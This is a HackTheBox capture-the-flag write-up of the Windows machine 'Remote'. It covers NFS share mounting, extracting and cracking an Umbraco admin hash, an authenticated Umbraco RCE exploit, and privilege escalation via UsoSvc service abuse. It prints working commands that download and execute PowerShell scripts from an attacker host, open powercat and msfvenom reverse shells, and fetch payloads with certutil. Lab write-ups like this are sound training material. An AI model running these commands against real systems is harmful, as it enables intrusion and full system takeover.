Remote (HTB)
HackTheBox – Remote Write-Up
topics: Windows IIS, web application security, Windows Privilege Escalation, cracking hashes, parsing binary files/databases, powershell
Enumeration
Local Privilege Escalation
System Privilege Escalation
new tools: showmount
tools: nmapAutomator, dirsearch, python, pip, searchsploit, mount, grep, powershell, msfvenom, certutil
Enumeration


initial nmap scan ./nmapAutomator.sh 10.10.10.180 Basic
We have several ports open, including 21 (ftp), 80 (http), 111/135 (rpc), 139/445 (smb) and, 2049 (nfs). Lets inspect the homepage to begin and use dirsearch on port 80.
Poking around the homepage reveals the website platform is Umbraco, if we find a version perhaps that will provide an initial foothold.

python3 dirsearch.py -u 10.10.10.180 -e php,html,txt�
There doesn't seem to be anything that stands out or of use that doesn't require credentials.

There exists a tool within Kali, showmount that enumerates network file systems. Lets use showmount -e $ip to see if there is export list of use to us.

showmount reveals that /site_backups can be mounted locally on our machine.
mount --types nfs 10.10.10.180:/site_backups /tmp/f
We can now see an entire backup of the website. This should enable us to find the version and perhaps other sensitive information we can use. I had to search where to find the Umbraco version, leading me to this source
Local Privilege Escalation

We now have the website version, lets check searchsploit
There exists a python RCE script, but we need credentials in order for it to work. I unsuccessfully attempted with default credentials admin:test so we'll have to find another way in.
At first, I attempted to check for the location of hashed credentials, as well as all instances of the word "password" in the directory. This was a mistake as there was too many instances to sort. Instead of making the same assumption using admin, it would be more efficient to add an @ sign and perhaps return log files or hashed credentials using that syntax.

grep -rn "admin@" /tmp/f returns an Umbraco.sdf file. An .sdf file is a compact binary database, we can parse this for instances of "admin."
strings /tmp/f/App_Data/Umbraco.sdf | grep admin


It appears we have the hashed admin password using a SHA-1 algorithm. Plugging this into hashes.com reveals the password baconandcheese. We now have credentials admin@htb.local:baconandcheese to use with the CMS RCE exploit. I had issues installing the requirements with pip that were fixed here.
python exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c systeminfo

We will have to run a command that sends cmd to us through a listening port, perhaps with powershell or transferring nc with certutil. I experimented with both certutil and powershell, with the latter achieving a shell.
Download powercat to the attacking machine
Start a python server and listen for the shell
run below command to download powercat and run the program
python exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c powershell.exe -a "IEX (New-Object Net.WebClient).DownloadString('http://10.10.15.16/powercat.ps1');powercat -c 10.10.15.16 -p 4445 -e cmd"
System Privilege Escalation

Lets run the PowerUp script to check if any immediate vulnerabilities stand out, start a python server on the attacker and start powershell on the victim to run the following commands
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.17/PowerUp.ps1')Invoke-AllChecks
The output returns two potential attack vectors, service permissions and unattended path.

The syntax is provided to us, as we can run commands to accompany service abuse. The full command Invoke-ServiceAbuse -ServiceName 'UsoSvc' -Command <command> should allow us to run a command of our choosing. Lets create a shell with msfvenom, download to C:\windows\temp via certutil and run the command.
Attacker:
msfvenom -p windows/shell_reverse_tcp lhost=10.10.15.16 lport=4444 -f exe -o shell.exepython -m SimpleHTTPServernc -nlvp 4444
Victim:
certutil -urlcache -f http://10.10.15.16/shell.exe C:\windows\temp\shell.exeInvoke-ServiceAbuse -ServiceName 'UsoSvc' -Command "C:\Windows\Temp\shell.exe"
Last updated